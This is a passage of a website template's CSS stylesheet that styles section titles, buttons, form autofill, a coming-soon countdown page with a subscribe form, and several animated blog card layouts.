  background: transparent linear-gradient(to right, transparent, #3474d4, #555, transparent) repeat scroll 0 0;
  content: "";
  position: absolute;
  height: 120%;
  width: 170%;
  top: -15%;
  left: -33%;
  opacity: 0.25;
  z-index: -1;
}

/*-----  Title Section-2 CSS  -----*/
.sec-3 h2, .sec-3 .h2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.sec-3 h2 span, .sec-3 .h2 span {
  position: relative;
}
.sec-3 h2 span:after, .sec-3 .h2 span:after {
  content: "";
  width: 50px;
  height: 5px;
  position: absolute;
  top: 13px;
  left: -70px;
  background-color: #3474d4;
  z-index: -1;
  opacity: 0.3;
}
.sec-3 h2 span:before, .sec-3 .h2 span:before {
  content: "";
  width: 50px;
  height: 5px;
  position: absolute;
  top: 13px;
  right: -70px;
  background-color: #3474d4;
  z-index: -1;
  opacity: 0.3;
}

/*-----  Title Section-3 CSS  -----*/
.sec-4 h2, .sec-4 .h2 {
  margin-bottom: 25px;
  padding-bottom: 5px;
  border-bottom: 5px solid #555;
}
.sec-4 h2 span, .sec-4 .h2 span {
  position: relative;
}
.sec-4 h2 span:after, .sec-4 .h2 span:after {
  content: "";
  width: 100%;
  height: 5px;
  position: absolute;
  bottom: -10px;
  left: 0;
  background-color: #3474d4;
  z-index: 0;
}

/*-----  Title Section-4 CSS  -----*/
.sec-5 h2, .sec-5 .h2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

/*-------------------------------------------------
  General CSS
---------------------------------------------------*/
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
.btn-black {
  margin: 0 11px 0 0;
  padding: 10px 20px;
  color: #fff !important;
  font-size: 15px;
  background-color: rgba(11, 13, 19, 0.8);
  border-radius: 0;
  border: 1px solid #222;
  text-transform: uppercase;
  text-decoration: none;
  position: relative;
  transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  -o-transition: all ease 0.3s;
  -ms-transition: all ease 0.3s;
}
.btn-black:hover {
  cursor: pointer;
  color: #111 !important;
  background-color: #fff;
  outline: none;
  text-decoration: none;
  transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  -o-transition: all ease 0.3s;
  -ms-transition: all ease 0.3s;
}

.btn:focus {
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

input::-moz-selection {
  color: #fff;
  background: #3474d4;
}
input::selection {
  color: #fff;
  background: #3474d4;
}
input:-webkit-autofill {
  -webkit-text-fill-color: #555;
  -webkit-box-shadow: 0 0 0 30px white inset !important;
  -webkit-transition: background-color 5000s ease-in-out 0s;
  transition: background-color 5000s ease-in-out 0s;
}
input:-webkit-autofill:hover {
  -webkit-text-fill-color: #555;
  -webkit-box-shadow: 0 0 0 30px white inset !important;
  -webkit-transition: background-color 5000s ease-in-out 0s;
  transition: background-color 5000s ease-in-out 0s;
}
input:-webkit-autofill:focus {
  -webkit-text-fill-color: #555;
  -webkit-box-shadow: 0 0 0 30px white inset !important;
  -webkit-transition: background-color 5000s ease-in-out 0s;
  transition: background-color 5000s ease-in-out 0s;
}

textarea:-webkit-autofill {
  -webkit-text-fill-color: #555;
  -webkit-box-shadow: 0 0 0 30px white inset !important;
  -webkit-transition: background-color 5000s ease-in-out 0s;
  transition: background-color 5000s ease-in-out 0s;
}
textarea:-webkit-autofill:hover {
  -webkit-text-fill-color: #555;
  -webkit-box-shadow: 0 0 0 30px white inset !important;
  -webkit-transition: background-color 5000s ease-in-out 0s;
  transition: background-color 5000s ease-in-out 0s;
}
textarea:-webkit-autofill:focus {
  -webkit-text-fill-color: #555;
  -webkit-box-shadow: 0 0 0 30px white inset !important;
  -webkit-transition: background-color 5000s ease-in-out 0s;
  transition: background-color 5000s ease-in-out 0s;
}

select:-webkit-autofill {
  -webkit-text-fill-color: #555;
  -webkit-box-shadow: 0 0 0 30px white inset !important;
  -webkit-transition: background-color 5000s ease-in-out 0s;
  transition: background-color 5000s ease-in-out 0s;
}
select:-webkit-autofill:hover {
  -webkit-text-fill-color: #555;
  -webkit-box-shadow: 0 0 0 30px white inset !important;
  -webkit-transition: background-color 5000s ease-in-out 0s;
  transition: background-color 5000s ease-in-out 0s;
}
select:-webkit-autofill:focus {
  -webkit-text-fill-color: #555;
  -webkit-box-shadow: 0 0 0 30px white inset !important;
  -webkit-transition: background-color 5000s ease-in-out 0s;
  transition: background-color 5000s ease-in-out 0s;
}

.auto-height {
  margin: 0;
  min-height: 100vh;
}

.main-container {
  padding: 0;
}

.main-block {
  min-height: 100vh;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  z-index: 2;
  text-align: center;
  background: url(../images/offer-image/1.jpg);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  background-blend-mode: overlay;
  background-color: rgba(0, 0, 0, 0.5);
}

#canvas {
  width: 100%;
  height: 100vh;
  margin: auto;
  position: fixed;
  left: 0;
  display: -webkit-box;
  display: flex;
  display: -ms-flexbox;
  display: -webkit-flex;
  -ms-flex-pack: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
          justify-content: center;
  z-index: 2;
  text-align: center;
}

.main-info {
  width: 600PX;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: absolute;
  text-align: center;
  z-index: 3;
}

.validation {
  display: none;
  position: absolute;
  top: 45px;
}

.about_sec {
  padding: 100px 0;
}

.portfolio_sec {
  padding: 100px 0;
}

.contact_sec {
  padding: 100px 0;
}

.global_title {
  margin: -7px 0 20px 0;
  font-size: 42px;
  text-align: center;
  font-weight: 300;
}
.global_title span {
  font-weight: 600;
}

.hero-section {
  position: relative;
  z-index: 1;
}

.hero-section-position {
  position: absolute;
}

.logo {
  margin: 0 auto 30px auto;
  text-align: center;
}
.logo img {
  width: 150px;
}

.hero-detail {
  margin: 0;
  padding: 30px;
  background-color: rgba(11, 13, 19, 0.8);
}

.title {
  margin-bottom: 15px;
  color: #fff;
  font-size: 50px;
  font-weight: 300;
  line-height: 40px;
  text-align: center;
}
.title span {
  color: #3474d4;
  font-weight: 800;
}

.sub-title {
  color: #555;
  font-weight: 600;
  margin-bottom: 5px;
}

.description {
  margin: auto auto 5px auto;
  color: #777;
  margin-bottom: 5px;
}

.hero-container {
  position: relative;
  z-index: 1;
  max-width: 600px;
}

.hero-counter {
  max-width: 600px;
}

.counter {
  margin: 10px -8px -10px -8px;
  display: block;
}

#timer {
  color: #111;
  text-align: center;
  text-transform: uppercase;
}
#timer .date-box {
  margin: 10px 8px;
  padding: 10px;
  width: 96px;
  height: 96px;
  display: inline-block;
  background-color: transparent;
  border: 1px solid #d9d9d9;
  font-size: 32px;
  font-weight: 600;
  z-index: 2;
  color: #fff;
}
#timer .text {
  font-size: 12px;
  font-weight: 300;
  color: #fff;
}

.hero-counter-desc {
  color: #f1f1f1;
  font-size: 14px;
  font-weight: 300;
}

.subscribe_form {
  padding: 20px 20px 0 20px;
  max-width: 500px;
  width: 100%;
  margin: 0 auto;
}
.subscribe_form:focus {
  outline: none;
  color: #fff;
}
.subscribe_form .form-control {
  min-height: 59px;
  padding: 0;
}
.subscribe_form .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-top: 1px solid transparent;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
  border-bottom: 1px solid #888;
  background-color: transparent;
  color: #fff;
}
.subscribe_form input {
  height: 44px;
  color: #fff;
  background-color: transparent;
  border-radius: 0;
  border-top: 1px solid transparent;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
  border-bottom: 1px solid #d9d9d9;
}
.subscribe_form .button:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  box-shadow: none;
}
.subscribe_form .button:hover {
  color: #111;
  background-color: #fff;
  transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  -ms-transition: all ease 0.3s;
  -o-transition: all ease 0.3s;
}
.subscribe_form .button .btn-icon {
  display: none;
}
.subscribe_form button {
  margin-top: 15px;
  padding: 0 20px;
  border: none;
  height: 44px;
  color: #fff;
  font-size: 15px;
  background-color: transparent;
  border: 1px solid #d9d9d9;
  border-radius: 0;
  text-transform: uppercase;
  position: relative;
  transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  -o-transition: all ease 0.3s;
  -ms-transition: all ease 0.3s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 15px auto auto auto;
}

input[type=email]::-webkit-input-placeholder {
  color: #ddd;
}

input[type=email]::-moz-placeholder {
  color: #ddd;
}

input[type=email]:-ms-input-placeholder {
  color: #ddd;
}

input[type=email]::-ms-input-placeholder {
  color: #ddd;
}

input[type=email]::placeholder {
  color: #ddd;
}
input[type=email]::-ms-input-placeholder {
  color: #ddd;
}
input[type=email]:focus:-ms-input-placeholder {
  color: #ddd;
}
input[type=email]:focus::-moz-placeholder {
  color: #ddd;
}
input[type=email]:focus:-moz-placeholder {
  color: #ddd;
}
input[type=email]:focus::-webkit-input-placeholder {
  color: #ddd;
}

#particles-js {
  width: 100%;
  height: 100vh;
  margin: auto;
  position: fixed;
  left: 0;
  display: -webkit-box;
  display: flex;
  display: -ms-flexbox;
  display: -webkit-flex;
  -ms-flex-pack: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
          justify-content: center;
  z-index: 2;
  text-align: center;
}

/** Comingsoon 2 page **/
.ec-coming-soon-02 {
  background: url("../images/common/1.jpg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  min-height: calc(100vh - 0px);
  position: relative;
  z-index: 0;
  display: -ms-grid;
  display: grid;
  padding: 10px 0;
}
.ec-coming-soon-02 .wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
.ec-coming-soon-02:before {
  content: "";
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: -1;
}
.ec-coming-soon-02 .coming-back {
  margin: 80px auto 60px;
  max-width: 600px;
  text-align: center;
  padding: 1em 0;
}
.ec-coming-soon-02 h1, .ec-coming-soon-02 .h1 {
  margin: 0;
  font-size: 45px;
  font-weight: 700;
  color: #ff9800;
  line-height: 50px;
  text-transform: capitalize;
  margin-bottom: 40px;
}
.ec-coming-soon-02 .countdown {
  margin: auto;
  display: table;
  font-size: 18px;
  font-weight: 500;
}
.ec-coming-soon-02 .number {
  font-family: Poppins;
}
.ec-coming-soon-02 ::-webkit-input-placeholder {
  font-family: Poppins;
}
.ec-coming-soon-02 .countdown > div {
  float: left;
  min-width: 80px;
  margin: 20px 0;
  font-size: 30px;
  line-height: 70px;
  font-weight: 700;
  color: #ffffff;
  padding: 0;
}
.ec-coming-soon-02 .countdown > div:last-child {
  border-right: none;
}
.ec-coming-soon-02 p {
  color: #ffffff;
  font-size: 14px;
  font-weight: 400;
}
.ec-coming-soon-02 p.t-text {
  line-height: 26px;
  opacity: 0.9;
  font-family: Poppins;
}
.ec-coming-soon-02 .countdown span {
  position: relative;
  display: block;
  font-size: 12px;
  line-height: 28px;
  text-align: center;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 1px;
  color: #ffffff;
}
.ec-coming-soon-02 input[type=text] {
  padding: 1em 1.5em;
  border: solid 1px #ffffff;
  width: 88%;
  margin-right: 10px;
  font-size: 17px;
  color: #999999;
  outline: none;
  display: inline-block;
  background: #ffffff;
  border-radius: 30px;
}
.ec-coming-soon-02 form {
  max-width: 500px;
  margin: 0 50px;
  margin-top: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-coming-soon-02 button {
  color: #ffffff;
  padding: 7px 15px;
  font-size: 15px;
  text-align: center;
  cursor: pointer;
  text-decoration: none;
  background: #ff9800;
  border: 1px solid #ff9800;
  -webkit-transition: 0.3s all;
  transition: 0.3s all;
  border-radius: 30px;
}
.ec-coming-soon-02 button:hover {
  background: #e98c03;
}

@media only screen and (max-width: 767px) {
  .ec-coming-soon-02 h1, .ec-coming-soon-02 .h1 {
    font-size: 40px;
    margin-bottom: 20px;
  }
  .ec-coming-soon-02 input[type=text] {
    font-size: 16px;
  }
}
@media only screen and (max-width: 575px) {
  .ec-coming-soon-02 h1, .ec-coming-soon-02 .h1 {
    font-size: 35px;
  }
  .ec-coming-soon-02 input[type=text] {
    font-size: 14px;
  }
  .ec-coming-soon-02 .countdown > div {
    line-height: 50px;
  }
  .ec-coming-soon-02 .number {
    font-size: 25px;
  }
  .ec-coming-soon-02 .countdown > div {
    width: 50%;
  }
  .ec-coming-soon-02 form {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .ec-coming-soon-02 button {
    margin-top: 15px;
  }
  .ec-coming-soon-02 input[type=text] {
    width: 100%;
  }
}
@media only screen and (max-width: 375px) {
  .ec-coming-soon-02 h1, .ec-coming-soon-02 .h1 {
    font-size: 30px;
  }
}
/*-------------------------------------------------
  Blog Page CSS
---------------------------------------------------*/
/*------  Card Blog  ------*/
.ec-card-blog {
  margin-bottom: -15px;
}

.ec-card-grid-space .ec-card {
  margin: 15px 0;
  display: block;
  font-size: 1.5em;
  border-radius: 1em;
  padding: 1em;
  background-size: cover;
  background-position: center;
  -webkit-box-shadow: 0 0 30px -8px rgba(0, 0, 0, 0.5);
          box-shadow: 0 0 30px -8px rgba(0, 0, 0, 0.5);
  -webkit-transition: all, 0.5s;
  transition: all, 0.5s;
  position: relative;
  overflow: hidden;
  text-decoration: none;
}
.ec-card-grid-space .ec-card .ec-num {
  margin: 30px 0;
  font-size: 50px;
  font-weight: 700;
  color: #ffffff;
  -webkit-transition: all, 0.5s;
  transition: all, 0.5s;
  line-height: 45px;
  font-family: "Montserrat";
}
.ec-card-grid-space .ec-card h1, .ec-card-grid-space .ec-card .h1 {
  margin: 0;
  font-size: 18px;
  line-height: 1.2em;
  font-weight: 600;
  color: #ffffff;
  -webkit-transition: all, 0.5s;
  transition: all, 0.5s;
  font-family: "Montserrat";
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
}
.ec-card-grid-space .ec-card p {
  margin-top: 15px;
  font-size: 14px;
  line-height: 1.6;
  color: #ffffff;
  -webkit-transition: all, 0.5s;
  transition: all, 0.5s;
  font-family: "Montserrat";
}
.ec-card-grid-space .ec-card .ec-date {
  position: absolute;
  top: 0;
  right: 0;
  font-size: 12px;
  padding: 1em;
  color: #ffffff;
  line-height: 1;
  opacity: 0.8;
  -webkit-transition: all, 0.5s;
  transition: all, 0.5s;
  font-family: "Montserrat";
}
.ec-card-grid-space .ec-card .ec-tags {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-card-grid-space .ec-card .ec-tags .ec-tag {
  font-size: 12px;
  background: #3474d4;
  color: #ffffff;
  border-radius: 5px;
  padding: 5px 10px;
  line-height: normal;
  -webkit-transition: all, 0.5s;
  transition: all, 0.5s;
}
.ec-card-grid-space .ec-card:before, .ec-card-grid-space .ec-card:after {
  content: "";
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transform-origin: top left;
          transform-origin: top left;
  border-radius: 50%;
  position: absolute;
  left: -50%;
  top: -50%;
  z-index: -5;
  -webkit-transition: all, 0.5s;
  transition: all, 0.5s;
  -webkit-transition-timing-function: ease-in-out;
          transition-timing-function: ease-in-out;
}
.ec-card-grid-space .ec-card:before {
  background: #ffffff;
  width: 250%;
  height: 250%;
}
.ec-card-grid-space .ec-card:after {
  background: #ffffff;
  width: 200%;
  height: 200%;
}
.ec-card-grid-space .ec-card:hover {
  -webkit-transform: rotate(0);
          transform: rotate(0);
  color: #3474d4;
}
.ec-card-grid-space .ec-card:hover h1, .ec-card-grid-space .ec-card:hover .h1 {
  color: #3474d4;
}
.ec-card-grid-space .ec-card:hover .ec-num {
  color: #555;
}
.ec-card-grid-space .ec-card:hover p, .ec-card-grid-space .ec-card:hover .ec-date {
  color: #777;
}
.ec-card-grid-space .ec-card:hover .ec-tags .ec-tag {
  background: #3474d4;
  color: #ffffff;
}
.ec-card-grid-space .ec-card:hover:before, .ec-card-grid-space .ec-card:hover:after {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.ec-card-grid-space .media-1 {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.7)), to(rgba(0, 0, 0, 0.7))), url(../images/blog-image/11.jpg);
  background-image: linear-gradient(rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.7)), url(../images/blog-image/11.jpg);
  background-position: center;
}
.ec-card-grid-space .media-2 {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.7)), to(rgba(0, 0, 0, 0.7))), url(../images/blog-image/12.jpg);
  background-image: linear-gradient(rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.7)), url(../images/blog-image/12.jpg);
  background-position: center;
}
.ec-card-grid-space .media-3 {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.7)), to(rgba(0, 0, 0, 0.7))), url(../images/blog-image/13.jpg);
  background-image: linear-gradient(rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.7)), url(../images/blog-image/13.jpg);
  background-position: center;
}

/*------  Full Blog  ------*/
.ec-full-blog {
  margin: 15px 0;
  padding: 0 15px;
  position: relative;
}
.ec-full-blog .ec-date-box {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #ffffff;
  border: 4px solid;
  font-weight: bold;
  padding: 5px 10px;
  opacity: 0;
  -webkit-transform: scale(0.5);
          transform: scale(0.5);
  -webkit-transition: 300ms ease-in-out;
  transition: 300ms ease-in-out;
}
.ec-full-blog .ec-date-box .date__day {
  font-size: 22px;
}
.ec-full-blog .ec-card-bg,
.ec-full-blog .ec-card-layer {
  z-index: -1;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.ec-full-blog .ec-card-bg {
  background: #ffffff;
}
.ec-full-blog .ec-card-bg .ec-wrapper {
  height: 100%;
  -webkit-clip-path: polygon(0 0, 100% 0, 100% 80%, 0 60%);
          clip-path: polygon(0 0, 100% 0, 100% 80%, 0 60%);
  position: relative;
  overflow: hidden;
}
.ec-full-blog .ec-card-bg .ec-card-main {
  height: 100%;
  position: relative;
  -webkit-transition: 300ms ease-in-out;
  transition: 300ms ease-in-out;
  background-repeat: no-repeat;
  background-size: cover;
}
.ec-full-blog .ec-card-bg .ec-card-layer {
  z-index: 0;
  opacity: 0;
  background: rgba(51, 51, 51, 0.9);
  -webkit-transition: 300ms ease-in-out;
  transition: 300ms ease-in-out;
}
.ec-full-blog .ec-card-bg .bg-img-1 {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.5))), url(../images/blog-image/14.jpg);
  background-image: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url(../images/blog-image/14.jpg);
  background-position: center;
}
.ec-full-blog .ec-card-bg .bg-img-2 {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.5))), url(../images/blog-image/15.jpg);
  background-image: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url(../images/blog-image/15.jpg);
  background-position: center;
}
.ec-full-blog .ec-card-bg .bg-img-3 {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.5))), url(../images/blog-image/16.jpg);
  background-image: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url(../images/blog-image/16.jpg);
  background-position: center;
}
.ec-full-blog .ec-card-head {
  height: 260px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ec-full-blog .ec-card-info {
  padding: 15px 15px 0px 15px;
  z-index: 10;
  background: #ffffff;
  -webkit-transition: all 0.6s;
  transition: all 0.6s;
}
.ec-full-blog .ec-card-info h5, .ec-full-blog .ec-card-info .h5 {
  margin-top: 0;
  margin-bottom: 10px;
  font-weight: 700;
  line-height: 1.4;
  font-size: 20px;
  color: #212121;
  -webkit-transition: 300ms ease-in-out;
  transition: 300ms ease-in-out;
  text-transform: capitalize;
}
.ec-full-blog .ec-card-info a.ec-icon-link {
  color: #999;
  -webkit-transition: 200ms ease-in-out;
  transition: 200ms ease-in-out;
}
.ec-full-blog .ec-card-info a.ec-icon-link i {
  color: #3474d4;
}
.ec-full-blog .ec-card-info a.ec-icon-link:hover {
  color: #3474d4;
  text-decoration: none;
}
.ec-full-blog .ec-card-info .btn {
  background: #ffffff;
  color: #3474d4;
  font-weight: bold;
  outline: none;
  -webkit-box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3);
          box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3);
  overflow: hidden;
  border-radius: 0;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  padding: 0 15px;
  border: none;
}
.ec-full-blog .ec-card-info .btn:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.ec-full-blog .ec-card-info .btn:hover {
  background: #3474d4;
  color: #ffffff;
}
.ec-full-blog .ec-card-info .btn i {
  display: inline-block;
  padding: 0px 30px 0px 15px;
  margin-right: 10px;
  height: 50px;
  line-height: 50px;
  vertical-align: bottom;
  color: #ffffff;
  background: #3474d4;
  -webkit-clip-path: polygon(0 0, 70% 0, 100% 100%, 0% 100%);
          clip-path: polygon(0 0, 70% 0, 100% 100%, 0% 100%);
}
.ec-full-blog:hover .ec-date-box {
  opacity: 1;
  -webkit-transform: scale(1);
          transform: scale(1);
}
.ec-full-blog:hover .ec-card-main {
  -webkit-transform: scale(1.2) rotate(5deg);
          transform: scale(1.2) rotate(5deg);
}
.ec-full-blog:hover .ec-card-bg {
  opacity: 1;
}
.ec-full-blog:hover .ec-card-info h5, .ec-full-blog:hover .ec-card-info .h5 {
  color: #3474d4;
}

/*------  Blog Card ------*/
.ec-blog-card {
  max-width: 550px;
  width: 100%;
  min-height: 430px;
  position: relative;
  color: #ffffff;
  margin: 15px auto;
  overflow: hidden;
  border-radius: 0px;
  background-size: cover !important;
  -webkit-box-shadow: 0px 10px 20px -9px rgba(0, 0, 0, 0.5);
          box-shadow: 0px 10px 20px -9px rgba(0, 0, 0, 0.5);
  text-align: center;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-transition: all 0.6s;
  transition: all 0.6s;
  z-index: 2;
}
.ec-blog-card a {
  margin-left: 5px;
  color: #ffffff;
  text-decoration: none;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.ec-blog-card .ec-color-overlay {
  background: rgba(64, 84, 94, 0.5);
  width: 550px;
  min-height: 430px;
  position: absolute;
  z-index: 10;
  top: 0;
  left: 0;
  -webkit-transition: background 0.3s cubic-bezier(0.33, 0.66, 0.66, 1);
  transition: background 0.3s cubic-bezier(0.33, 0.66, 0.66, 1);
}
.ec-blog-card .ec-gradient-overlay {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(21%, rgba(0, 0, 0, 0.6)));
  background-image: linear-gradient(transparent 0%, rgba(0, 0, 0, 0.6) 21%);
  width: 550px;
  min-height: 430px;
  position: absolute;
  top: 350px;
  left: 0;
  z-index: 15;
}
.ec-blog-card .ec-title-content {
  text-align: center;
  z-index: 20;
  width: 100%;
  -webkit-transition: all 0.6s;
  transition: all 0.6s;
}
.ec-blog-card .ec-title-content h3, .ec-blog-card .ec-title-content .h3 {
  font-size: 1.9em;
  font-weight: 400;
  letter-spacing: 1px;
  font-family: "Abril Fatface", serif;
  margin-bottom: 0;
  display: inline-block;
}
.ec-blog-card .ec-title-content h3 a, .ec-blog-card .ec-title-content .h3 a {
  text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.5);
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  font-family: "Montserrat";
  font-size: 20px;
}
.ec-blog-card .ec-title-content h3 a:hover, .ec-blog-card .ec-title-content .h3 a:hover {
  text-shadow: 0px 8px 20px rgba(0, 0, 0, 0.95);
}
.ec-blog-card .ec-title-content h3:after, .ec-blog-card .ec-title-content .h3:after {
  content: " ";
  display: block;
  width: 10%;
  height: 3px;
  margin: 20px auto;
  border: 0;
  background: #3474d4;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.ec-blog-card .ec-intro {
  width: 170px;
  margin: 0 auto;
  color: #ddd;
  font-style: italic;
  line-height: 18px;
}
.ec-blog-card .ec-intro a {
  color: #ddd;
}
.ec-blog-card .ec-intro a:hover {
  text-decoration: underline;
}
.ec-blog-card .ec-card-info {
  margin-top: 15px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  width: 100%;
  position: relative;
  padding: 0 50px;
  line-height: 24px;
  z-index: 20;
  -webkit-transition: all 0.6s;
  transition: all 0.6s;
  font-family: "Montserrat";
  font-size: 14px;
}
.ec-blog-card .ec-card-info a {
  display: block;
  width: 120px;
  margin: 15px auto;
  background: #3474d4;
  color: #ffffff;
  padding: 5px 10px;
  border-radius: 2px;
  font-size: 12px;
  text-transform: uppercase;
  line-height: normal;
}
.ec-blog-card .ec-card-info a:hover {
  background: #555;
  color: #ffffff;
}
.ec-blog-card .ec-card-info a:hover span {
  -webkit-filter: brightness(10);
          filter: brightness(10);
  opacity: 1;
}
.ec-blog-card .ec-utility-info {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
  bottom: -42px;
  left: 0;
  z-index: 20;
  width: 100%;
  text-align: left;
}
.ec-blog-card .ec-utility-info:after {
  content: " ";
  background-size: 30px auto;
  display: block;
  opacity: 0.4;
  position: absolute;
  bottom: 25px;
  right: 15px;
  width: 30px;
  height: 15px;
}
.ec-blog-card .ec-utility-info a:hover {
  text-decoration: underline;
}
.ec-blog-card .ec-utility-info .ec-utility-list {
  list-style-type: none;
  margin: 0 0 10px 0;
  padding: 0;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
      justify-content: space-around;
}
.ec-blog-card .ec-utility-info .ec-utility-list li {
  margin: 0;
  padding: 5px 0;
  display: inline-block;
  font-size: 13px;
}
.ec-blog-card .ec-utility-info .ec-utility-list li .licon {
  position: relative;
  width: 23px;
  height: 15px;
  display: inline-block;
  vertical-align: middle;
}
.ec-blog-card .ec-utility-info .ec-utility-list li .licon:before {
  content: "";
  background: url(../images/icons/licons.svg) -2px -6px no-repeat;
  background-size: 250px;
  width: 26px;
  height: 20px;
  display: inline-block;
  vertical-align: middle;
  position: absolute;
  top: -3px;
  left: 0;
  -webkit-filter: brightness(0) invert(1);
          filter: brightness(0) invert(1);
}
.ec-blog-card .ec-utility-info .ec-utility-list li .icon-like:before {
  background-position: -183px -6px !important;
}
.ec-blog-card .ec-utility-info .ec-utility-list li .icon-com:before {
  background-position: -63px -4px !important;
}
.ec-blog-card .ec-utility-info .ec-utility-list li .icon-dat:before {
  background-position: -94px -7px !important;
}
.ec-blog-card .ec-utility-info .ec-utility-list li .icon-tag:before {
  background-position: -33px -6px !important;
}
.ec-blog-card:hover {
  -webkit-box-shadow: 0px 18px 20px -9px rgba(0, 10, 30, 0.75);
          box-shadow: 0px 18px 20px -9px rgba(0, 10, 30, 0.75);
  -webkit-transition: all 0.6s;
  transition: all 0.6s;
}
.ec-blog-card:hover .ec-utility-info {
  bottom: 0;
}
.ec-blog-card:hover .ec-color-overlay {
  background: rgba(64, 64, 70, 0.8);
}
.ec-blog-card:hover h3:after, .ec-blog-card:hover .h3:after {
  -webkit-animation: changeLetter 0.3s 1 linear;
          animation: changeLetter 0.3s 1 linear;
  width: 80%;
}
.ec-blog-card:hover .ec-card-info {
  position: relative;
  -webkit-transition: all 0.6s;
  transition: all 0.6s;
